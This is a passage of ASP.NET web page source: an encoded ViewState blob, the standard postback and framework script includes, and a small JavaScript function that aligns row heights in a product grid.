4ombGex1yc6pT8f8BKOnxVltBeFHXv5SPN4L4oGssb1BsfTZgMRXPkrIvGat6F5tLRwZyAYwP3OlHEwH4REm4JiRBWQ8e4z7HIg4RFjBt1CcqVhC4iMpDld7T7IqmuzgnI//3AXg+tvjyk4DuMX4OIGO0vvWAVJsQmewo0y61Nql8kfd6uxO7BPiqZ9A1uvf+w7+Fue60Di9Zew/aQCR1Pc/idGA64lGMJl7UPStL4aT2nrC0+uIeeNPpZtvzJPaI3E/p2xfx5c3hUgsx0Xp5xIGDt9kufrkUuP4Pd6vMJb8lNRAubmh3Nn0OSuB3BmCdjLYkaygBKmRcOQiLbq11VNrwE8MkFNNXM/5bF7iqW0V2LdwtBZCLHjbJgJY95eUybw+QUQ/F4nSI6MUc7Lz92kd8JAp/erj5XJr8a+QizJ1IIM7EI54mcenu256M1WPDfnQwFk/igQKJ6/eFrLHqI2CthEIGP9EiNiLDx3emXFcHPJ11yv4gID6Ys3Oy0u3KTg187xA1kpnuT7F3o1xdBNagqv0MahdVlnqMvIvtq+G+IyOt33HFGlMZMo1QFxLqCxZqTy4S/QDSdUYcf3C4EbdGsrEzDVv0qZmxVy0snRTGxxO6oC4waVOJaBjIwMSeIWU6gx/Qr4C0cunO3DZAF74u06b4JJHS0s+rMoxIDtBjzwSO3LCMxedwpTcvQUWh3Ht1WHN86h9lTCXMcVU4eItnR4VCp9RvqCOBp9cQDYRs9je+JL9FcOl/CedP6ZSnLB2ygNrTXZhHLdYh58WyYOCmsvRvQtYCQvRtzh9vfmFczC5+W/+K5/9oWsyFG9OvSix7a3R4a1N6B5U1jd9qD7agtfELuMH/n7wknO+YKGNMwA8lr2XP7uEYMNkV7M+nakx/BZpf5jtRz51wcadiyNwfQ5G2r7AjxuXxIsZssDBFFac1wPT5ePcDpbeOSr//0tYq48GHwRrPy/W2rw1LZrxkZllmf33GR/iTuIKAtlXYqbmYh49Ct0GSaGhJjMjTJpuOrKjeRNTEteAbi3beVINTV5v5S0eeo/wJ9SNnysc/nAFG8OU6axSdlAB2pxW2meuNk+63c7BnKN1dIxfiA4S7ibaesrofi/RWqkdggJctnc0BtUTejF4AY7qfwEHJ8VcJ9NnNc5SkHrD8Qb/5+LMY+ZJ2gUQgaRS09RTrzGAgEaZaFETaTBOhE55scD8LgD7vl2oUhoZsRzYMpGkymZ3e32MZD2AhpDd1eREMZJ4LNhgpwgkojP17LlegCUIocmWO+WlsbZud3h1AyPnTiLGLZ+svU3XecwjL6O9WjCUghe+Kic7FnxlUPInd7cu73Wa5w7WW0LD0Dzb2ID+ZtXrBo/4sKkmvIHtEvS4jvl4cJdGMP0g5u62bdw+HBhZIz1HmRsVP16653npR4lsy/GBgoO75bwvn3bwxFFjOys1kvA0Uv3m/bytla5y9CKmkzx4pYxDYyzwo861lfxKQRCJ6fu4FPS/iyxs0I0w00IDoQYPofTkNbr/z3PwhLUhKT/TZYPht9HLjD2zlctbdH9eUr+HQk+xr0jcMt6yFupjW+pxGbuocBTi3Xz47oiM7D68SDNqwD/J4jSpMFtIO7lmmvVxJfd8EzpC6frL6uB/[base64]/RabmfdZku2N63WcSPwTP0nyulpdv+vh4uEUVRO7Ph3y9MhtlighD1xv5KlXGltUgBqXOZnW75U1sJSCTiXFFVSV1+nURA2G/tGBZd1fKFAYNk0HDI/hk9ZGZil9hfuX4j1KY0oBu/fRvSxbIBv+SWsvxLRsSPtCDTcNudIRv5Ac73J6ACFnywKPq9Bc5r1hVidiV8nupnVJeLsP42biJgF1imXGvbsvYoAJqyQgDAAFVCE/vRxjGsH7ASP+NDuCA3oZgToiJLzqshc0v5TzUdTTDdVKM1BhIjrC4EajqPt6jsw9gpiHAS5E827DJGRI2OukfFZO1lBLmxaEQAUvLsaO/[base64]/osnQWrAcFYv9KSpx16/QjfldCStZPt+dTd3e6PpYaEKzoyMdoOiP0nSVPrvpCK5VvL9madT1J/SF+SsUSzQl/9V+a9xasCKs33LCpMDJUcYgxlmzzT6WtLMeHYZeOj9pp4V4rlEGvbSVHSs6oA4oSVYnJ1qC1PhkwSl/KfGXbwgG7khUKG7tBtucH21d7IxFUzgu1woe54AFUB/SY3Bwpirq7rGWG3bJAoLZSOttcc2SQvuPt6ZnFY07ndsKCy+5RnlPm47NkQWgN6DvsqcBE/Q/X1VGqnVgLLidH4OIGek5p9T65mel6khWjhO49uIiLGDEkQmDTCOQ+n/s8H4OZK6cgtsQ9BYkt34y88xS4+iednSBoqcdiTJwFfxU95n2/GaCWEa/kHIH0tTzHr0mBAUczlLT8EVT9LDoTb/1TsybMbyJ8bFOSnStHmy0e6J3DMHDSMNdkHyaPXQm16yR9k/UWlSpiJJPqYfBRIHuY7KtWWVXCWaH3w/[base64]/XRu1vDuYlrTJ5Cwk+ge6Q3P9mk6/9E4W+Gg7i8HfBxdPN5EFgrzvgwSh5XA6z+EdtLg6QyzamepcLwDAcrdMfllabuX96gjAgZbdXh7+WLPOjMCgF8q95TpW1R4BWWokxzB2PN9JsoBITFS+Lph7yOEV9yq25AOwS44vk1Ku3cFSw/Ixr1FkdpzbakU+aPknSy4my2H/tm54/6QFG3Eo3saiaSnjNeS/hCOYR/JLNM4crgkJkwVD+aTaHqu5CWsdgSlKAYPCIO1+lIASB2sMgrdN8tFwnpjYm05BidzpmA72W8l8W8V2ReSoZYwkNP6FqXL/[base64]/XSwizt/GUrjMaLD6lSY+4kvYoOTjPavIwZ21NFIY5KC4B5EMzWo9mig1x4IFiYUgD3h4IXmvCvmaIAU8j0swzGsyMy2HYn0gWuGq3YuliodHMKFUTCAQ+ObYA0DVq/IkC2cqDuqnspyCqI3jppNCsLxnppd3ge49hem/j3ShXlnEJl0hGfA0CSwKFeaxdXfwN1Z/8i/PHOim+xtsiSukMM993aPtF+4DoLksgXY8fc+F0Q90M5mndYfhk3xCMLvhlNZwk85TvwBJ9fIM/LF80DHomet23ovmstcnmGMxNrPwS0nCymY4TBXITo+5eqhBTJMUakGhz0Y1hOTjIF4QfDwpDhgN01JCi7+9fGdeaOW1ZKcfVL2ySLQ++5bzun0axwC+i1c0rheyGwSyl3kixoTiHFKbLlgMYdfDHaDOq2b2TJTb1CGhOSlcbLA40sfFSEiykKdU/nsg0MTqBPNPZKB8tbQ/060ab67cfyKRGN+ybrP676dDW27KdYmWpLzRWrji4DjqMZRRgdLtL94qbCzqPf6NbTbeVe/8sXmCfEr6T0XfEQWsVSVBb/LqiO71ynCwcST1bhMwaDAxVeGBnLUk7qWnp+g7spsHeIxq9aDhmTjaOssQGiYWK2/X+6TbZ7kLYwGQChvIQTkJxm1xCs+tdVi9Ofu8NtvLtRPFGeuECkSfq4WkMhvDptlER3w7NkZpbWtgFOAHvWFTbyDp9tptrjV3yCgHSZsRSaAawA5jzilLr60OLO5WeVTjkzf9jwcDu2mRaxDPbpz1xR8TS54GfZobLZhAaGTjqL0KF9RRQnaZGqYECRniyrppdr95R/MqmVS3QWq76qTGz1zuPOfDCntTzDesB3dvgnix5HC4Y5MQEByxt7zaaYJtSDKAHYZHC2Q5ssZ+KR44xxcX2KggQtmgbezWH0JrLWKX8WHR1H0gPn9T3I2D9ji98JknkpjmIZ8Zc9rodAY8f7hf63DXLGn6PzEluMS7Frz3fkkQmIr0B/4/[base64]/rp6kx5RFFAZ1nPhf0iur9D5fA1IJbUjNxAuSv2LHpWIkD2c7p3xaHsctAgbBVPeMMOllMi8H2kFVpOEg3qmZlKh5cSnGjoCFtrIkONSgZfFldwAneBcs2JEtZANbX+Oo5appGLInQK/V3SNeUg5tVyf5fYe/8/5549utYk6B5Hz34Hw3hbINflvucG5fLEcDALod3k7dIO6Cjc5SHjIx0o09n51Wsqt7HCIxoFypdCUM+MIQM+4xANaAnGeppQ1ycdXyzsvHlmRLHjq/bcemPnuKlIGah1QlQjcHG/9JZEVCUWYPaDD/VbpHt3VsxwkE5n3wyX5SWozDGbyojVShrhOF0bpf12ToM3Lb6wF9oiCiMO1YQ3zuXCE9W2+aKK9RtFdBzUp+QjFyrz18EXKdgHdGMg+98SlUrYmywHlm79ai8woTczljfU159My0w5/sR29J1/tJxZiosmpDzvznw5DhFtl5FMa+c/hGHb5A52+RtksIaxSMoUoUhg3WhieVh6zeW/+nmXbkDsjOE7Soqc4NqO3Ehjem9gQE8q9tYFaB5QdommVtg73PrF9OwVXmVgz0uGu7VUOPQtcRdT59MqWTuBZPe8ZFW2ac4+FTrGFAPuSeCYjMHt/Xsv0ADCsEM8cmR9l1X/cGD1NDFyRxkvNavBIRDMSC0Fltp4fbaBCSaKlygAVZDV8OKjqeTc8uQEuWLlO2p6Ls5lSmJmIubRQ6kEjlA+HeJu88GOYX8tYKLBWDlneUAy+MXL278Djh1riyLz20L/[base64]/gHBDEzfKEPJLUJltNfSkVWigwPYWyTH4ROLZ7OgZrQrsHbIJDjzc6Ywfzv2ONeD4D83fuyMwmVlg4iV/TB31RD9YlUncwzw1w6HEaoZ9/+19TkzNU5SEWjoAgr4PV24sUf/I0gUXwsplzNrZ4WWgtO/AW/ayqr8RWl2kAqnecNyVM5BDpdo970+Hxs5kt9imqtiUSkteiq5VEo9SXYEwnyLMgmZVWkRGSApc/B6MDe38U0k6D9jPE3JtVTnt6zDLOEiPrnXybRCjjKl9PBE+yHbr+yw1sgcllfWtNafpZVlLVBfgX3WGKs6ovc7mlYsmf1wvPxVTFeQMUQ9rLg/Xv1FgGc1M3nqzcs++T2TOq6a6grmLMaMievq+lJC7UTqXDSJY3hV0WAg6V74HVkrAbkppZ/W15ZrVEToyNDHselHDQ9f8SspWKMB2JlbPoKsN8XSSI0dpd3Hlk8nuhEcwaqKFKRVF+gZ5o3W2bjG7alioKHUy5C2V7zBC8Ayqv6XG0yNFJncSua3y9XVlBbDFZ9CIT+vz0lbefRZ+gpEjhgQcP0DzMwgWFqjrmqU+c/AI6NQxMsQkn/9t/rtDRjKKcsxLx1dAzxhKnaWCIsQXqmtBqR99r5qK1h5ZliXUFimq3Gqc6XRMCbR/yntu+qXpg6Z4jTwzY8JJEcVTVWJn8w3Qaaq83ME0W5r6OFPaPMwv6lHmGalvlJfKR1Fz0GfQQDWZ/UB70sqIchtHbLRl+TRVvX89eN3GltgqD0i/RGiVFeCvQz9AOcgznoOOQWa+ErbYDI615MShOM+3e6isPoOPJhy8BHV8N5EMQ2wxb8Hc8yTJECX953X1I2qKgTvKNZR7dUI0lHEWQgpADErjs/lUu5Tgzf69s0eWgAw8TiaAg+bUytgTZpd4ZVF98OL7D5P6X9Sb69QAeMkwbJv8uDm1wsU00wQ5UExJSenc52a/ABMHyLdq/nmNlH6SSwvefOGdZG+X67XRljRhx5iRqyFl+CCIN0W/SX6FavxtAZ/AdwpS0Dd+s2JiKJDQHgfe7mN9DozRrdnbpvlTZB175ZtLMp8U22ZoZfQAdBcTnVikTCtMKf0knrbwmMhI+1qfkOXSmGFBmU64/ZP0vXsJfDMyYlTOWVMlws0SAnRJnvYPnLs7SG9BQx8wmRdXLbBM6Btu2TVZ9qeaJAc4V4I+jPErlVbEBt7iT7AkZ3v+9XWMxQHunmGRlG2vt2xwrTwgxg1xpR1rgpR1aYVek/gBQahMkDQWn22ossuo0fOVcBqlLVhp64W04uu3deUpvHfGzhCo28A+kV6WafUwLMwHeKBdwcnEFNXiQ3RguZe1ypQcJn6MnkxJdklrTNcOtBnNKm9Zn33hdcbMJkpglFST4Sp0PMXBKRND9XIrMjU/X/wkEoRieg0/zgnr+9cX9XC1NihZ8u9XD6slNgmrb3QyhBsuWpGAs5JjqZPBC5nvtdkK7juSBU8F4MNt7pKLauxKTOEamjM8EUnt/qquKZ5FZBd8uEPlFGS/xoJlAioQuUVaZGRTQczwF7b2UDDZM/j4pYyFe3pfmXLWlANIKiURtiba79ydNAD2pd1LbQXI6nIpYccH6ua4Y5dFxvT9KaKYyRZJL/PFe1fikWwgYTCfEm2/TZRUQ76il6zFVAn8ghve5QLx0DhWxtiNh4ZCtVWcG53QsgTPM509g6VxwuKOmtFZ0fdrXcHj1/McJ5dT6JfjnJv/[base64]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[base64]/RrnVftMM7yjWNTl5983wyZBsCEzH1InomyM+Gzgpo1kqxf30RICQdp2qGd3uHa+KuiehbKh32G0K8RodjR/5uM6f1+kjB6EWVTCA5hY0i+HI3RH7x7DPE6JIGlfRd0EJxE2YN/Shb9Z+7pow70AlBJbOaBs1xeEzcrYN51HEvqrYcYIZMX/xZyEyZz4Q2jaC3asNeRwTGISF24Eg1MtkbESZvuXrsPTPnf9a4UR8eq/HphN0eUeg6ybOQjXwaM+YKFKnxzt/zfVWbUne18l7C1+9ZGyMzvY3sIBwRXyHzkXQbceOpGq5g+Acx7hNJJ6BMzx+AM4rr8rV5kPvRWLdCBbgT9KNfz5c/0+ztPlsxY1kuMkSEI1zs8BUG2vz26B+DSoEs7P1jjGq10Qmg0Mazz7vd06uAafy6c1ghGgi2HT/ImWyh2UYWvdncTLnVA/hyA6QQCCbK1DTf7fU2TIATtxyS2D/[base64]/1qaRv98Yu43RFALY03+H3UHWLc+sXqtzFnKuZ7UzABpBdCQmUzbuf32LuM8CL6BKhmjQjAjZLVuYU+aiG2hUYnw/XgewEdLFBEpc+E84nwFdZF0RppFlgzg8gkcNSs+XqCSeGDRnT2WI7uc6TcB9tNEPeXWBOsQ7UbQsDnUESnZLC06w+9aQ/xEYTrlk/mLny2c3NWIZmiRYG7J9bEsPop3d382y0vCkGd5tqF8UConJQQ+tzo1BgKQUsW6x70AHqe0xxRL63xD1GumAcdUUHpIw789GzsbwMCqxilX3kz3JrbI5wYSMTjiQzoIRfqULM1L3+rS6fs8z+1MQK6F74/4wxoQBDwV/2XKeknVVu9faSSvqmYXDOnvUSCSmDiZFBObdh8MKf/UryhyJWSsi1UVXwaFEe97ysm82MmIT7ZIslUeA0DDSxI1xqBoPV0Ll9gclQOrEFUPX/MfnDNojHVJDAkBJAeCZVnatAUgdvexIctyLpbnxsMtJ92FvKl9iDjt0roAxeQcNCEjK3ujpLwdvpudiVFrStI6QkEh0leNjKBW0Xyq67XZxUHh39IePldNx4OCoVkXUc7k6/5KMN7y1Rrs08q3LOkD+jLMHJ9f7uALjUoZq6IEYZqq3ZLkhMpbTyRMVRptroOhd4aacPKoKO3KeCpJKIDh8+ItL+rrX11NMt/37Xnuu4wT+N5Fvozz+2ZGt6cF7DfCm2D6Dr/PCgYmNLAXOc0OLiV46Z5qNdlp6O6dQvI4SO93QnUo0allv8OHge3vnxzItvgmMfO/cDZ9oFAxwcp/WAEApDRn2alh9Q6tW8qPMbzMqDk9IMDn4cLU3eSl1tFugPTcuwhASyjDfbw4l+eRqJ3jyzJKErtspNeSQi/LNqNGYfYF3o3BM/ri0b48IEq6hqzskpeR49FJOqJFA1qb0FvccldxWOQanBIVUoVwIX7IryMt7TfhhbwlybYMjPihFnX6DbinepCyitE4qrj+bK6eToGVHDtTW3CgWPVMIbecfU89hIYDayfUEy7H6WRFCaOerUMaFhL1OLRZhMuLuuXfsXan42kqWzktrJjpZilO6/NZuJoTptGRR48SDhHumOp+ae5GbY2dwPKee9Ry44GHqcmuaGggcybE8a6k0KlirjrQtuKFagl6oN2Ty+TMoC6sdhObJnw0BQq4Fz5u5N7GY/J/x7Ywka+cncOm+EJUJDJyQe4k1rqgPiuIIvNMuLcBxP6E2v+pjrfiOVYyeI9IGdJPbokX8u4i9cFRHufAAmMAogPkaiXGFLcFycEpQsJDG1kQ3rsm7YpD2OvNcJud+AwUs6thbkRM8y+RfOnwln7NtXt8KnFLEVaIR943yPnBG/[base64]/p1cEWr03BBBLbJst0y41u/kFIe09yhnNdw5SJ2f9scTAgNYair67K9WdlhxlSL/XKsUK7fK4vAZxwiHvtulxaUJaX14ek4nAeQ0K1tEPwqwKHgJYGjX9KpKBk/mkUneTlnUzBoL/m5E9CLn+n3K0JSPh9Kl7Na4o2XVgguqSrzqzo5g2VGjm7SbNccLJ1ee19KCcnHs4ORtGaTaiUG6+mhGXafmcMbby8/Ur/Hlg+A2AmdLp9lk6NbF6+Q1a5PyNVpVYEAm0SlHkRbRa/PtT3s5qY/SruhHTRegtXc1HN3KHhwEYu2/ezdEv93mcv/IKL8agw98pU+pQ3YmyNlBkBpegP9AYhb0ArUaWVfYGWb7K8KaqBL1YwjtxpLaIPRDKK4m620sFPNKxcsIhV1eOPsVdbX1FS7hbCmO31u1zr8e0aEkApLeN2tqebsjBz+raQ+dJc7hXlDgIYh/efevchLMy9+ts6VbZImLKn9INabGQ4q6iAufwAsIFdDOgDKkKZzAcKI1rCE3ODlxMfQkY33PKgpSaXi9IaoA97ok0/HsYZZuaNhsEWKa19aauR6uCiyiOro8um6HZs534TPeGjZ0RDjlu6PxI96koKqTceZ/nwGH+jsffUzHCjpo6OYayAyFLtD49KlR7djHJ06CbAlIXUEG+qsmtmq4fPfVBhp+f6dmITfGYx2uVRC4V0g/rYrqLTnofJ2Lgo8NufmjYF/Mmw8TDnQ4q3JunjW6fhfkdKBsj8pyP1Zl9jxk3VOGWaApcAuGHnnCSeRE4y/bZh+QEIpiJGcPw/bh4tCeK5c3H1SD1rwjZPHbamN9V+lUEzvaHdlM39dmoIrIXWaKbMlK9vfAK62pehG2y81gW052gdjr40rwDod+621uCxvW80gT2IOQYmQYVYoJgu3pRmK8SPEcpGeki0zvJcwFC/1H3wlluUoDcxjWYZNMgbvk7WqManM3NOL2JPKiGPkXd7SCOwbFOWkGMuzi8dbTzLv/PKfiuTul1eFRiYG5rFwui8QtfHP7qjF3uVAKrixEUNiteBIySIhArOfQAyCw0fpenpL15ihk72GmGxvmIjb5K2voQbE8QTVPsiC3m+k3mDQ0RHtfysaKbKdEGSUtU/Vv/ND4VRqY1cJ3gPCAj/[base64]/C3gytYqgYQFaQvPy4gsSVZoNfXr7FA9GCgU5r7r5Sm9v/ntCx9ItdiiBZIMC0Aovs1ItJbqV5cHXGX5EyuPo5M3YD2q9eEHX72YDVYHPf/bPvgwlrsi+9Wn1l0fcl/[base64]/dA8KfQtGdpKAb+mlTqKxpFsDyDmw6hFrb8SSKx3p0X/9HzLVfMbmlAC3XbhhaWLan5RhCrRCpf64/o0yNnfH3ToX4Gr0F9AEEoqztuyY51Q0fiB+HY1f0pqCwiw9lHgmQcOGHcrHq1iuOQ1w46ZrkPTcWT8usd7+G+VoqQp2Nrf3tHHZtPU+2jB10YJtnwSMDGebsOCG7vhy1t2Y8usGjNVnmmdNn3q+0JnJZzFZY00aX0ijwEa1ovgPpTQ0qUMrxtasQSEHzwnxirg/[base64]/F4FLCJHbh1jJTFePCKMBzdY+KkZSNuGhfJmACdBH7Ik8NemMtij/Vs6omhNerdmpmmiQ8LIppAYhjKYpjwWTf/4VOGuWR/aM83GnZnlJKGTvu3qEBVJy9MGxviTyNNIs0pDvkqiV6VhRLOnlseWvgZTvSKENM7LjsQYVA0F0PMmgmqz3WTB0ccQTD1vIVe2FXow2Y/Hpm2bS+q3zgN0EXTPY6PfILWXUzMlZoImXiOmPZf4SNBFf5FhoSiVbc8oT6X9Ub3KAJvp3HvCgcECT0vCiTebRtRx1zM6WlANqP7HMatvUHyDSS3vsZY8//S3XktW5Dvb8/p5FeeycvRqWHAYNF23uTvHsu3jJ4Q3Qnxkdk33KGxN6vckdLccAkBnbcbctQQ40NoBnQD9jhntfhD9FeDUyZ/yRb9yu0rHtJnz4ieuTOMXbXBv8+X8ou05a7Uj/byanUuvdm/J8sXnhH39CEFVgpZ6p+czYnLwgl/hvrDPkBkK/jN5TOAkbjNCczQ5B66DMwF+qZOXDiISZzp5fpEWDZM6N4qNFi48BvD3fYNoXa32Twv2j3z57H9SGg8pkMUmMnMcYq8CvDkLh9kvWPevLHMMsNeHUsLtJkPa73EA60QNilW51gx/7O80r0IjDMXDeKi0xspIrnVsv6zimo4hBe1MmzkmD+GIFct062slHVPHLTj7icF+jfAlSyLJ2eAtmBXhxSL7YhmUWuZRvWaTUOVUL+g6XCqsT6k86PWrUDf7qVKwwNeJZcnHfMplSud6QkPh4kxYF/YCv0XQJRkAgFA0J+esjERS6oJPvBo64/QX/o8TSwCuSBQTHqnuZzL9c88uPIzlYRRSsvwtqOD66TFWYiL0DPtwdv+ExcxMYiTPGmbgeo+2DPOmA0yLPejqQsmiQcEAUtPcqYk2VFdNjo7VH2BugJgsh206B6EFLEm5SGeQ0QUyzqEMNMVVdmujIuv12iPPolsLo5uwx90YSVZ0OptIRi6CAkO/dwNN3+GaSQy4JXs71Okd7DdRT1JRzyzrdFqOtEtOhiEvW1g2Li8yk85PZxTl2DHrzkMVg1/0f8yz0Om76hy4yqB4YrebXMrFOF9uJuNBILpC3TsW7OlrI+jjfpgXLT5KKGe1BdLCBgSP60b1jjAk6NdNoyPHtND1tjjBKuTiqa3ruRNA/yEpOVjLFbdyamFCEKVsrWqtZNGgoolMsgb2SiiorNbPNTLMKslz8L/r24xfzxcHQl8Y0zb0ffF+kXWUkskaBZeBEgbnOzS+42cZCkffSASIuRZ4w4n69u6dsABIWkI42DqdhmoSqHa0Rnh/MG55+hn7BcfHM6Ds3IXuhjT3EBWomI1HjoNfTuWV1reIZORfaCFFW5Ft5RHCkwYRxI9I1x5CnLOkpJI2emeCH0ZRJeh3fUfjmIURvp5c5bo+LADg44QhvMDOQyGh97HKlGfAZHKFqHHfOtKI2diILYeIaMrkGVCE1YrpMrqmUMj21NUEDi71gvdc/SXTATcA6JYVCcrMGpYOJ+qpnMxjCAvjiaUBO2ltOSIS1zZybMFUfbzs/Qk8TfdW5XO8ARLAYLXiAVzHvxRDRdY7uhMYsmOhcoqS/ZGKVABsvVZZYL6cxCHeBuiGK1xIb0Wz0XmWsHOg620GIgqyE8K2aFugkhOzIDoXtEU4nBWtzX7M6/XevHwM+6O19JlftpeR9EXDoWCBT8I8TblyQC5vnOenT4JP74b46sL5j1nHVoQD4AX7rAbyQq+9yM8A0ZF3dRa/aacd/K01hlKZ7ESFsmYCNBDzJW6AKfqsZVhwL+tzwwnLvpHzGAzkh8LsGbpJoKDAh7TSHtY+QqJBCyPNUDeClZWwPG19GOPVCFCUJuM4mj+4/NQu4+Bcm5K8p5vEb+qSdC+fijZu19uRnIPTtt/VXwllX1RJGBxMAhQmvcBBs+u5EMzN505w0fv/iAmw1a/[base64]/ABntWet+OeLfXv9248M/RR/IxA9lE+" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['CscForm'];
if (!theForm) {
    theForm = document.CscForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=wj5yOzA-XcOMpciPnPUCvOPDICnqElJq-V7P1GlQAy5dXZEPzgyYAmqJkkpNxd-J1TK-jZj2E7LbcWqAtc8GRZcXdNC0-wbE-a2TIjZPaAM1&amp;t=638901289900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=hvh7w2zDYKUqnyuIJCWXWphDYfLD7PkE9Jm4Fa54y1DXsgFBx7lTAlF81VrjK0ZldSKYle9zAjwkvujOi2pDe4EuQmrVzqkJvKU3SWYR4LC4wh4_BA_ujcAShDRp3nZzVwbH1K1WaAviPRQMPE8syw2&amp;t=7f7f23e2" type="text/javascript"></script>
<script language="javascript" type="text/javascript">

function SnapProductInfoToGrid(productGrid)
{
	if (typeof(productGrid) == "undefined")
		return;
	if (productGrid == null)
		return;
	var innerRowCount = 0;	
	var firstTable = null;
	for (var i = 0; i < productGrid.rows[0].cells[0].childNodes.length; i++)
	{
		var elm = productGrid.rows[0].cells[0].childNodes[i];
		if (elm.nodeName == "TABLE")
		{
			firstTable = elm;
			break;
		}
	}
	if (!firstTable)
		return;
	innerRowCount = firstTable.rows.length;

	for (var iRow = 0; iRow < productGrid.rows.length; iRow++)
	{
		var tr = productGrid.rows[iRow];
		for (var iInnerRow = 0; iInnerRow < innerRowCount; iInnerRow++)
		{
			var maxHeight = 0;
			for (var iCell = 0; iCell < tr.cells.length; iCell++)
			{
				var td = tr.cells[iCell];
				var table = null;
				for (var i = 0; i < td.childNodes.length; i++)
				{
					var elm = td.childNodes[i];
					if (elm.nodeName == "TABLE")
					{
						table = elm;
						break;
					}
				}
				if (!table)
					continue;
				if (maxHeight < table.rows[iInnerRow].offsetHeight)
					maxHeight = table.rows[iInnerRow].offsetHeight;
				td.mainTable = table;
			}
			for (var iCell = 0; iCell < tr.cells.length; iCell++)
			{
				var td = tr.cells[iCell];
				if (typeof(td.mainTable) == "undefined")
					continue;
				td.mainTable.rows[iInnerRow].style.height = maxHeight.toString() + "px";
			}
		}
	}
}

</script>

<script src="/ScriptResource.axd?d=dQRgQ1QCU9c1e-d_wRxaAZLZkXHoTNdHAyj17oaZWXiZ-doNJOjD-y6Z0g6KzvmEAdB5fYrVtfFDFotW3OSYge-dT-nkzPctb9xBttG0zI9OLsyU8Xr3wJvQzGZW7aOBi49uiCsh7V5J_tt6yxOVQxrx6dNxRuPmb-HE0rIyTcewGPh_VL-2NYkc3ngHS6EB0&amp;t=5c0e0825" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<script src="/ScriptResource.axd?d=ip1vJHWYTsL1njTLnFvz3Z3kER6JRa-52U8j45FRv489kGSvPlUJsUiSTCSbHDrubT2o2BsxFMq7Pt1eS1c0_rS-RiIUZrvngXwCV4guwyxSQH2ehOrFw7oaYowl-eaGqyT8WbtfGKgfQOFAJyB845jOHgADOBScQXV-EqHzpqW2pn7vddPbMH_RVeW4zhgm0&amp;t=5c0e0825" type="text/javascript"></script>
<script src="../../JavaScript/UpdatePanelAnimation.js" type="text/javascript"></script>
